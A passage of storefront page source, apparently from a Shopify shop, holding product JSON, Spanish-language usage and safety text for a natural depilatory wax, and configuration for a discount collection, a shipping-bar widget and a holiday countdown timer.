408501421]},\"available\":true,\"name\":\"Cera Española todas las zonas 250g - Lavanda\",\"public_title\":\"Lavanda\",\"options\":[\"Lavanda\"],\"price\":32000,\"weight\":400,\"compare_at_price\":34900,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":30009625051309,\"position\":1,\"preview_image\":{\"aspect_ratio\":1.0,\"height\":1200,\"width\":1200,\"src\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/88.png?v=1762463661\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]},{\"id\":43002408534189,\"title\":\"Fresas\",\"option1\":\"Fresas\",\"option2\":null,\"option3\":null,\"sku\":\"\",\"requires_shipping\":true,\"taxable\":false,\"featured_image\":{\"id\":38510650392749,\"product_id\":7597361791149,\"position\":4,\"created_at\":\"2025-11-06T15:13:41-06:00\",\"updated_at\":\"2025-11-06T15:14:21-06:00\",\"alt\":null,\"width\":1200,\"height\":1200,\"src\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/90.png?v=1762463661\",\"variant_ids\":[43002408534189]},\"available\":true,\"name\":\"Cera Española todas las zonas 250g - Fresas\",\"public_title\":\"Fresas\",\"options\":[\"Fresas\"],\"price\":32000,\"weight\":400,\"compare_at_price\":34900,\"inventory_management\":\"shopify\",\"barcode\":\"\",\"featured_media\":{\"alt\":null,\"id\":30009624985773,\"position\":4,\"preview_image\":{\"aspect_ratio\":1.0,\"height\":1200,\"width\":1200,\"src\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/90.png?v=1762463661\"}},\"requires_selling_plan\":false,\"selling_plan_allocations\":[]}],\"images\":[\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/88.png?v=1762463661\",\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/89.png?v=1762463661\",\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/91.png?v=1762463661\",\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/90.png?v=1762463661\",\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/44.jpg?v=1762463661\",\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661\",\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/51.jpg?v=1762463661\",\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/48.jpg?v=1762463661\",\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/49.jpg?v=1762463661\",\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/50.jpg?v=1762463661\",\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/52.jpg?v=1762463661\",\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/53.jpg?v=1762463661\",\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661\"],\"featured_image\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/88.png?v=1762463661\",\"options\":[\"Aroma\"],\"media\":[{\"alt\":null,\"id\":30009625051309,\"position\":1,\"preview_image\":{\"aspect_ratio\":1.0,\"height\":1200,\"width\":1200,\"src\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/88.png?v=1762463661\"},\"aspect_ratio\":1.0,\"height\":1200,\"media_type\":\"image\",\"src\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/88.png?v=1762463661\",\"width\":1200},{\"alt\":null,\"id\":30009625084077,\"position\":2,\"preview_image\":{\"aspect_ratio\":1.0,\"height\":1200,\"width\":1200,\"src\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/89.png?v=1762463661\"},\"aspect_ratio\":1.0,\"height\":1200,\"media_type\":\"image\",\"src\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/89.png?v=1762463661\",\"width\":1200},{\"alt\":null,\"id\":30009625018541,\"position\":3,\"preview_image\":{\"aspect_ratio\":1.0,\"height\":1200,\"width\":1200,\"src\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/91.png?v=1762463661\"},\"aspect_ratio\":1.0,\"height\":1200,\"media_type\":\"image\",\"src\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/91.png?v=1762463661\",\"width\":1200},{\"alt\":null,\"id\":30009624985773,\"position\":4,\"preview_image\":{\"aspect_ratio\":1.0,\"height\":1200,\"width\":1200,\"src\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/90.png?v=1762463661\"},\"aspect_ratio\":1.0,\"height\":1200,\"media_type\":\"image\",\"src\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/90.png?v=1762463661\",\"width\":1200},{\"alt\":null,\"id\":26625184858285,\"position\":5,\"preview_image\":{\"aspect_ratio\":1.0,\"height\":1200,\"width\":1200,\"src\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/44.jpg?v=1762463661\"},\"aspect_ratio\":1.0,\"height\":1200,\"media_type\":\"image\",\"src\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/44.jpg?v=1762463661\",\"width\":1200},{\"alt\":null,\"id\":26625184891053,\"position\":6,\"preview_image\":{\"aspect_ratio\":1.0,\"height\":1200,\"width\":1200,\"src\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661\"},\"aspect_ratio\":1.0,\"height\":1200,\"media_type\":\"image\",\"src\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/13_ac35fff6-b58f-423f-ac08-1099a5e6ff39.jpg?v=1762463661\",\"width\":1200},{\"alt\":null,\"id\":26625184923821,\"position\":7,\"preview_image\":{\"aspect_ratio\":1.0,\"height\":1200,\"width\":1200,\"src\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/51.jpg?v=1762463661\"},\"aspect_ratio\":1.0,\"height\":1200,\"media_type\":\"image\",\"src\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/51.jpg?v=1762463661\",\"width\":1200},{\"alt\":null,\"id\":26625184956589,\"position\":8,\"preview_image\":{\"aspect_ratio\":1.0,\"height\":1200,\"width\":1200,\"src\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/48.jpg?v=1762463661\"},\"aspect_ratio\":1.0,\"height\":1200,\"media_type\":\"image\",\"src\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/48.jpg?v=1762463661\",\"width\":1200},{\"alt\":null,\"id\":26625184989357,\"position\":9,\"preview_image\":{\"aspect_ratio\":1.0,\"height\":1200,\"width\":1200,\"src\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/49.jpg?v=1762463661\"},\"aspect_ratio\":1.0,\"height\":1200,\"media_type\":\"image\",\"src\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/49.jpg?v=1762463661\",\"width\":1200},{\"alt\":null,\"id\":26625185022125,\"position\":10,\"preview_image\":{\"aspect_ratio\":1.0,\"height\":1200,\"width\":1200,\"src\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/50.jpg?v=1762463661\"},\"aspect_ratio\":1.0,\"height\":1200,\"media_type\":\"image\",\"src\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/50.jpg?v=1762463661\",\"width\":1200},{\"alt\":null,\"id\":26625185054893,\"position\":11,\"preview_image\":{\"aspect_ratio\":1.0,\"height\":1200,\"width\":1200,\"src\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/52.jpg?v=1762463661\"},\"aspect_ratio\":1.0,\"height\":1200,\"media_type\":\"image\",\"src\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/52.jpg?v=1762463661\",\"width\":1200},{\"alt\":null,\"id\":26625185087661,\"position\":12,\"preview_image\":{\"aspect_ratio\":1.0,\"height\":1200,\"width\":1200,\"src\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/53.jpg?v=1762463661\"},\"aspect_ratio\":1.0,\"height\":1200,\"media_type\":\"image\",\"src\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/53.jpg?v=1762463661\",\"width\":1200},{\"alt\":null,\"id\":26625185120429,\"position\":13,\"preview_image\":{\"aspect_ratio\":1.0,\"height\":1200,\"width\":1200,\"src\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661\"},\"aspect_ratio\":1.0,\"height\":1200,\"media_type\":\"image\",\"src\":\"\\\/\\\/www.apigreen.com.mx\\\/cdn\\\/shop\\\/files\\\/53_4683c9c3-07db-4f3e-ac50-3c325687a8ae.jpg?v=1762463661\",\"width\":1200}],\"requires_selling_plan\":false,\"selling_plan_groups\":[],\"content\":\"\\u003ch2 data-start=\\\"346\\\" data-end=\\\"381\\\"\\u003eCera Española Natural Apigreen 250g\\u003c\\\/h2\\u003e\\n\\u003cp data-start=\\\"382\\\" data-end=\\\"424\\\"\\u003eDepilación profesional desde la naturaleza\\u003c\\\/p\\u003e\\n\\u003cp data-start=\\\"426\\\" data-end=\\\"698\\\"\\u003eNuestra Cera Española Natural Apigreen está elaborada artesanalmente con una mezcla especial de resinas naturales, cera de abeja pura, aceite de coco y dióxido de titanio. Su fórmula natural ofrece una depilación limpia, duradera y menos dolorosa, respetando el equilibrio de tu piel y del planeta.\\u003c\\\/p\\u003e\\n\\u003cp data-start=\\\"700\\\" data-end=\\\"860\\\"\\u003eTextura cremosa y flexible\\u003cbr data-start=\\\"726\\\" data-end=\\\"729\\\"\\u003e100% natural y biodegradable\\u003cbr data-start=\\\"757\\\" data-end=\\\"760\\\"\\u003eEnvase reutilizable y apto para microondas o baño maría\\u003cbr data-start=\\\"815\\\" data-end=\\\"818\\\"\\u003eHecho en México con amor por la naturaleza\\u003c\\\/p\\u003e\\n\\u003chr data-start=\\\"862\\\" data-end=\\\"865\\\"\\u003e\\n\\u003ch3 data-start=\\\"867\\\" data-end=\\\"881\\\"\\u003eBeneficios\\u003c\\\/h3\\u003e\\n\\u003cul data-start=\\\"882\\\" data-end=\\\"1234\\\"\\u003e\\n\\u003cli data-start=\\\"882\\\" data-end=\\\"937\\\"\\u003e\\n\\u003cp data-start=\\\"884\\\" data-end=\\\"937\\\"\\u003eDepila con precisión incluso el vello corto o fino.\\u003c\\\/p\\u003e\\n\\u003c\\\/li\\u003e\\n\\u003cli data-start=\\\"938\\\" data-end=\\\"1008\\\"\\u003e\\n\\u003cp data-start=\\\"940\\\" data-end=\\\"1008\\\"\\u003eMenos dolorosa gracias al equilibrio entre resina y cera de abeja.\\u003c\\\/p\\u003e\\n\\u003c\\\/li\\u003e\\n\\u003cli data-start=\\\"1009\\\" data-end=\\\"1094\\\"\\u003e\\n\\u003cp data-start=\\\"1011\\\" data-end=\\\"1094\\\"\\u003eProtege la piel con aceite de coco y dióxido de titanio, que suavizan e iluminan.\\u003c\\\/p\\u003e\\n\\u003c\\\/li\\u003e\\n\\u003cli data-start=\\\"1095\\\" data-end=\\\"1149\\\"\\u003e\\n\\u003cp data-start=\\\"1097\\\" data-end=\\\"1149\\\"\\u003eNo irrita ni reseca, ideal para todo tipo de piel.\\u003c\\\/p\\u003e\\n\\u003c\\\/li\\u003e\\n\\u003cli data-start=\\\"1150\\\" data-end=\\\"1234\\\"\\u003e\\n\\u003cp data-start=\\\"1152\\\" data-end=\\\"1234\\\"\\u003eEcológica y sostenible, libre de parafinas, siliconas, parabenos y microplásticos.\\u003c\\\/p\\u003e\\n\\u003c\\\/li\\u003e\\n\\u003c\\\/ul\\u003e\\n\\u003chr data-start=\\\"1236\\\" data-end=\\\"1239\\\"\\u003e\\n\\u003ch3 data-start=\\\"1241\\\" data-end=\\\"1256\\\"\\u003eModo de uso\\u003c\\\/h3\\u003e\\n\\u003col data-start=\\\"1257\\\" data-end=\\\"2053\\\"\\u003e\\n\\u003cli data-start=\\\"1257\\\" data-end=\\\"1473\\\"\\u003e\\n\\u003cp data-start=\\\"1260\\\" data-end=\\\"1473\\\"\\u003eCalienta el tarro destapado en microondas en intervalos de 1 minuto, removiendo entre cada uno, hasta obtener una textura cremosa.\\u003cbr data-start=\\\"1390\\\" data-end=\\\"1393\\\"\\u003eTambién puedes calentar a baño maría durante 12 a 18 minutos a fuego medio.\\u003c\\\/p\\u003e\\n\\u003c\\\/li\\u003e\\n\\u003cli data-start=\\\"1474\\\" data-end=\\\"1696\\\"\\u003e\\n\\u003cp data-start=\\\"1477\\\" data-end=\\\"1696\\\"\\u003eNo apliques la cera líquida o muy caliente. Espera unos segundos hasta que adquiera una consistencia tibia y espesa. Una cera demasiado caliente puede quemar la piel, dificultar su manejo o manchar ropa y superficies.\\u003c\\\/p\\u003e\\n\\u003c\\\/li\\u003e\\n\\u003cli data-start=\\\"1697\\\" data-end=\\\"1893\\\"\\u003e\\n\\u003cp data-start=\\\"1700\\\" data-end=\\\"1893\\\"\\u003eAplica una capa uniforme en el sentido del crecimiento del vello.\\u003cbr data-start=\\\"1765\\\" data-end=\\\"1768\\\"\\u003eEl parche no debe ser demasiado fino y los bordes deben quedar bien definidos para facilitar su retiro de un solo tirón.\\u003c\\\/p\\u003e\\n\\u003c\\\/li\\u003e\\n\\u003cli data-start=\\\"1894\\\" data-end=\\\"1982\\\"\\u003e\\n\\u003cp data-start=\\\"1897\\\" data-end=\\\"1982\\\"\\u003eDeja enfriar unos segundos y retira con un movimiento firme en dirección contraria.\\u003c\\\/p\\u003e\\n\\u003c\\\/li\\u003e\\n\\u003cli data-start=\\\"1983\\\" data-end=\\\"2053\\\"\\u003e\\n\\u003cp data-start=\\\"1986\\\" data-end=\\\"2053\\\"\\u003eHidrata la zona con post-depilatorios Apigreen.\\u003c\\\/p\\u003e\\n\\u003c\\\/li\\u003e\\n\\u003c\\\/ol\\u003e\\n\\u003chr data-start=\\\"2055\\\" data-end=\\\"2058\\\"\\u003e\\n\\u003ch3 data-start=\\\"2060\\\" data-end=\\\"2089\\\"\\u003eCompromiso con el planeta\\u003c\\\/h3\\u003e\\n\\u003cp data-start=\\\"2090\\\" data-end=\\\"2335\\\"\\u003eNuestra cera está formulada con ingredientes de origen natural y biodegradables, que se degradan de forma segura sin generar microplásticos ni residuos tóxicos.\\u003cbr data-start=\\\"2250\\\" data-end=\\\"2253\\\"\\u003eLos restos pueden desecharse junto con la basura orgánica o en composta doméstica.\\u003c\\\/p\\u003e\\n\\u003cp data-start=\\\"2337\\\" data-end=\\\"2529\\\"\\u003eEl envase es reutilizable y reciclable.\\u003cbr data-start=\\\"2401\\\" data-end=\\\"2404\\\"\\u003eUna vez termines tu cera, lava el tarro y rellénalo con nuestras pastillas Apigreen, elaboradas con la misma fórmula natural.\\u003c\\\/p\\u003e\\n\\u003chr data-start=\\\"2531\\\" data-end=\\\"2534\\\"\\u003e\\n\\u003ch3 data-start=\\\"2536\\\" data-end=\\\"2552\\\"\\u003ePrecauciones\\u003c\\\/h3\\u003e\\n\\u003cul data-start=\\\"2553\\\" data-end=\\\"2840\\\"\\u003e\\n\\u003cli data-start=\\\"2553\\\" data-end=\\\"2599\\\"\\u003e\\n\\u003cp data-start=\\\"2555\\\" data-end=\\\"2599\\\"\\u003eNo aplicar la cera líquida o muy caliente.\\u003c\\\/p\\u003e\\n\\u003c\\\/li\\u003e\\n\\u003cli data-start=\\\"2600\\\" data-end=\\\"2658\\\"\\u003e\\n\\u003cp data-start=\\\"2602\\\" data-end=\\\"2658\\\"\\u003eNo aplicar sobre piel irritada, quemada o con heridas.\\u003c\\\/p\\u003e\\n\\u003c\\\/li\\u003e\\n\\u003cli data-start=\\\"2659\\\" data-end=\\\"2720\\\"\\u003e\\n\\u003cp data-start=\\\"2661\\\" data-end=\\\"2720\\\"\\u003eEvita calentar en exceso para conservar la textura ideal.\\u003c\\\/p\\u003e\\n\\u003c\\\/li\\u003e\\n\\u003cli data-start=\\\"2721\\\" data-end=\\\"2797\\\"\\u003e\\n\\u003cp data-start=\\\"2723\\\" data-end=\\\"2797\\\"\\u003eMantén el envase cerrado, en lugar fresco y seco, lejos del sol directo.\\u003c\\\/p\\u003e\\n\\u003c\\\/li\\u003e\\n\\u003cli data-start=\\\"2798\\\" data-end=\\\"2840\\\"\\u003e\\n\\u003cp data-start=\\\"2800\\\" data-end=\\\"2840\\\"\\u003eMantener fuera del alcance de los niños.\\u003c\\\/p\\u003e\\n\\u003c\\\/li\\u003e\\n\\u003c\\\/ul\\u003e\\n\\u003chr data-start=\\\"2842\\\" data-end=\\\"2845\\\"\\u003e\\n\\u003cp data-start=\\\"2847\\\" data-end=\\\"2988\\\"\\u003eApigreen – Nuestra ilusión es verte sonreír de nuevo.\\u003cbr data-start=\\\"2900\\\" data-end=\\\"2903\\\"\\u003eHecho en México con ingredientes naturales, cuidando tu piel y la vida de las abejas.\\u003c\\\/p\\u003e\"}",
    cartItems: [],
    cartProducts: [],
    mainCurrency: "MXN",
    productCollections: [{"id":326875218093,"handle":"arma-tu-kit-apigreen","updated_at":"2026-01-13T06:22:56-06:00","published_at":"2025-09-02T18:12:39-06:00","sort_order":"manual","template_suffix":"","published_scope":"global","title":"Arma tu Kit \/ Añade 3 artículos a tu carrito y llévate 10% OFF","body_html":"\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp data-start=\"2568\" data-end=\"2781\" style=\"text-align: center;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0652\/4603\/6141\/files\/Apigreen_banner_movil_ene_26_3.jpg?v=1768172155\"\u003e\u003c\/p\u003e\n\u003cp data-start=\"2568\" data-end=\"2781\" style=\"text-align: center;\"\u003eAñade 3 artículos a tu carrito y llévate 10% OFF\u003cbr data-end=\"647\" data-start=\"644\"\u003e¡Tu rutina natural, a tu manera! 🌿\u003c\/p\u003e\n\u003cp data-start=\"2568\" data-end=\"2781\" style=\"text-align: center;\"\u003eADEMÁS \u003c\/p\u003e\n\u003cp data-start=\"2568\" data-end=\"2781\" style=\"text-align: center;\"\u003e• Envío a solo \u003cstrong data-start=\"2583\" data-end=\"2590\"\u003e$89\u003c\/strong\u003e en compras menores a $1000\u003cbr data-start=\"2617\" data-end=\"2620\"\u003e• \u003cstrong data-start=\"2622\" data-end=\"2647\"\u003eJabón navideño GRATIS\u003c\/strong\u003e en compras mayores a $1500\u003cbr data-start=\"2674\" data-end=\"2677\"\u003e• \u003cstrong data-start=\"2679\" data-end=\"2727\"\u003eCleopatra con Shampoo + Boost + Envío GRATIS\u003c\/strong\u003e\u003cbr data-start=\"2727\" data-end=\"2730\"\u003e• \u003cem data-start=\"2732\" data-end=\"2781\"\u003eRegalo navideño incluido en todos los Cleopatra\u003c\/em\u003e\u003c\/p\u003e","image":{"created_at":"2025-10-01T08:59:52-06:00","alt":null,"width":738,"height":583,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/collections\/Apigreen_banner_movil_ene_26_2.jpg?v=1768172411"}},{"id":303354282157,"handle":"cera-espanola","title":"Depilación Natural: Fórmula Exclusiva con Cera de Abeja","updated_at":"2026-01-12T06:22:59-06:00","body_html":"\u003cdiv style=\"text-align: center;\"\u003e\u003cimg style=\"margin-bottom: 16px; float: none;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0652\/4603\/6141\/files\/DSC081671_1024x1024.jpg?v=1762463770\"\u003e\u003c\/div\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cspan\u003e¡Conoce nuestra exclusiva fórmula patentada de cera española y libérate de todo tipo de vello, desde el más delgado, hasta el más grueso, olvídate del rastrillo y sumérgete en la experiencia de suavidad, elasticidad y adherencia única! \u003c\/span\u003e\u003c\/p\u003e","published_at":"2024-04-06T15:42:36-06:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"cera española"}],"published_scope":"global","image":{"created_at":"2024-04-06T15:42:38-06:00","alt":"","width":2048,"height":3070,"src":"\/\/www.apigreen.com.mx\/cdn\/shop\/collections\/apigreen25211.jpg?v=1762464110"}}],
  };
</script>



<script src="https://cdn.shopify.com/extensions/019bb7d2-9ab2-77c7-bc27-3d386f44c450/order-value-booster-93/assets/free_shipping_bar_essential_apps.min.js" defer></script>

</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cmit0mxoa0053gbeueuz7m3ig","name":"NAVIDAD 2025","title":"¡FELICES FIESTAS! Aprovecha todos nuestros REGALOS 🎁","customTitle":"","endDate":"2025-12-07T05:59:00.000Z","startDate":"2025-12-05T14:24:00.000Z","subheading":"$1,000 te da envío GRATIS $1,500 te regalamos un jabón de arroz","fixedMinutes":"120","repeat":false,"timerType":"recurring","type":"top-bar","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"button","CTALink":"https://www.apigreen.com.mx/collections/ofertas","closeButton":false,"buttonText":"Ver Regalos","updatedAt":"2025-12-05T15:26:11.054Z","createdAt":"2025-12-05T15:24:38.931Z","onceItEnds":"hide","style":{"font":"","image":"https://cache-essential-apps.cc/image_backgrounds/red_christmas_decor.jpg","position":"top-page","timerSize":"22","titleSize":"18","borderSize":"0","buttonText":"Shop now!","legendSize":"10","timerColor":"#f1faee","titleColor":"#ffffff","borderColor":"#c5c8d1","gradientEnd":"#aa1515","legendColor":"#ffffff","singleColor":"#FFFFFF","borderRadius":"8","gradientTurn":65,"gradientStart":"#e63946","backgroundType":"gradientBackground","buttonFontSize":"14","closeIconColor":"#f1faee","subheadingSize":"14","buttonFontColor":"#FFFFFF","subheadingColor":"#ffffff","imageOverlayColor":"#f9d3d3","buttonBorderRadius":"4","buttonBackgroundColor":"#1d3557","imageOverlayColorRgba":"rgba(249, 211, 211, 0.20)","imageOverlayColorAlpha":"0.2"},"recurringDays":[1,2,3,4,5,6,0],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[],"excludeOnCollections":[],"duration":7200000}];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":7597361791149,"title":"Cera Española todas las zonas 250g","handle":"cera-espanola-frasco-de-250g-para-microondas","description":"\u003ch2 data-start=\"346\" data-end=\"381\"\u003eCera Española Natural Apigreen 250g\u003c\/h2\u003e\n\u003cp data-start=\"382\" data-end=\"424\"\u003eDepilación profesional desde la naturaleza\u003c\/p\u003e\n\u003cp data-start=\"426\" data-end=\"698\"\u003eNuestra Cera Española Natural Apigreen está elaborada artesanalmente con una mezcla especial de resinas naturales, cera de abeja pura, aceite de coco y dióxido de titanio. Su fórmula natural ofrece una depilación limpia, duradera y menos dolorosa, respetando el equilibrio de tu piel y del planeta.\u003c\/p\u003e\n\u003cp data-start=\"700\" data-end=\"860\"\u003eTextura cremosa y flexible\u003cbr data-start=\"726\" data-end=\"729\"\u003e100% natural y biodegradable\u003cbr data-start=\"757\" data-end=\"760\"\u003eEnvase reutilizable y apto para microondas o baño maría\u003cbr data-start=\"815\" data-end=\"818\"\u003eHecho en México con amor por la naturaleza\u003c\/p\u003e\n\u003chr data-start=\"862\" data-end=\"865\"\u003e\n\u003ch3 data-start=\"867\" data-end=\"881\"\u003eBeneficios\u003c\/h3\u003e\n\u003cul data-start=\"882\" data-end=\"1234\"\u003e\n\u003cli data-start=\"882\" data-end=\"937\"\u003e\n\u003cp data-start=\"884\" data-end=\"937\"\u003eDepila con precisión incluso el vello corto o fino.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"938\" data-end=\"1008\"\u003e\n\u003cp data-start=\"940\" data-end=\"1008\"\u003eMenos dolorosa gracias al equilibrio entre resina y cera de abeja.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1009\" data-end=\"1094\"\u003e\n\u003cp data-start=\"1011\" data-end=\"1094\"\u003eProtege la piel con aceite de coco y dióxido de titanio, que suavizan e iluminan.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1095\" data-end=\"1149\"\u003e\n\u003cp data-start=\"1097\" data-end=\"1149\"\u003eNo irrita ni reseca, ideal para todo tipo de piel.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1150\" data-end=\"1234\"\u003e\n\u003cp data-start=\"1152\" data-end=\"1234\"\u003eEcológica y sostenible, libre de parafinas, siliconas, parabenos y microplásticos.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003chr data-start=\"1236\" data-end=\"1239\"\u003e\n\u003ch3 data-start=\"1241\" data-end=\"1256\"\u003eModo de uso\u003c\/h3\u003e\n\u003col data-start=\"1257\" data-end=\"2053\"\u003e\n\u003cli data-start=\"1257\" data-end=\"1473\"\u003e\n\u003cp data-start=\"1260\" data-end=\"1473\"\u003eCalienta el tarro destapado en microondas en intervalos de 1 minuto, removiendo entre cada uno, hasta obtener una textura cremosa.\u003cbr data-start=\"1390\" data-end=\"1393\"\u003eTambién puedes calentar a baño maría durante 12 a 18 minutos a fuego medio.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1474\" data-end=\"1696\"\u003e\n\u003cp data-start=\"1477\" data-end=\"1696\"\u003eNo apliques la cera líquida o muy caliente. Espera unos segundos hasta que adquiera una consistencia tibia y espesa. Una cera demasiado caliente puede quemar la piel, dificultar su manejo o manchar ropa y superficies.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1697\" data-end=\"1893\"\u003e\n\u003cp data-start=\"1700\" data-end=\"1893\"\u003eAplica una capa uniforme en el sentido del crecimiento del vello.\u003cbr data-start=\"1765\" data-end=\"1768\"\u003eEl parche no debe ser demasiado fino y los bordes deben quedar bien definidos para facilitar su retiro de un solo tirón.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1894\" data-end=\"1982\"\u003e\n\u003cp data-start=\"1897\" data-end=\"1982\"\u003eDeja enfriar unos segundos y retira con un movimiento firme en dirección contraria.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1983\" data-end=\"2053\"\u003e\n\u003cp data-start=\"1986\" data-end=\"2053\"\u003eHidrata la zona con post-depilatorios Apigreen.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003chr data-start=\"2055\" data-end=\"2058\"\u003e\n\u003ch3 data-start=\"2060\" data-end=\"2089\"\u003eCompromiso con el planeta\u003c\/h3\u003e\n\u003cp data-start=\"2090\" data-end=\"2335\"\u003eNuestra cera está formulada con ingredientes de origen natural y biodegradables, que se degradan de forma segura sin generar microplásticos ni residuos tóxicos.\u003cbr data-start=\"2250\" data-end=\"2253\"\u003eLos restos pueden desecharse junto con la basura orgánica o en composta doméstica.\u003c\/p\u003e\n\u003cp data-start=\"2337\" data-end=\"2529\"\u003eEl envase es reutilizable y reciclable.\u003cbr data-start=\"2401\" data-end=\"2404\"\u003eUna vez termines tu cera, lava el tarro y rellénalo con nuestras pastillas Apigreen, elaboradas con la misma fórmula natural.\u003c\/p\u003e\n\u003chr data-start=\"2531\" data-end=\"2534\"\u003e\n\u003ch3 data-start=\"2536\" data-end=\"2552\"\u003ePrecauciones\u003c\/h3\u003e\n\u003cul data-start=\"2553\" data-end=\"2840\"\u003e\n\u003cli data-start=\"2553\" data-end=\"2599\"\u003e\n\u003cp data-start=\"2555\" data-end=\"2599\"\u003eNo aplicar la cera líquida o muy caliente.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"2600\" data-end=\"2658\"\u003e\n\u003cp data-start=\"2602\" data-end=\"2658\"\u003eNo aplicar sobre piel irritada, quemada o con heridas.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"2659\" data-end=\"2720\"\u003e\n\u003cp data-start=\"2661\" data-end=\"2720\"\u003eEvita calentar en exceso para conservar la textura ideal.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"2721\" data-end=\"2797\"\u003e\n\u003cp data-start=\"2723\" data-end=\"2797\"\u003eMantén el envase cerrado, en lugar fresco y seco, lejos del sol directo.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"2798\" data-end=\"2840\"\u003e\n\u003cp data-start=\"2800\" data-end=\"2840\"\u003eMantener fuera del alcance de los niños.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003chr data-start=\"2842\" data-end=\"2845\"\u003e\n\u003cp data-start=\"2847\" 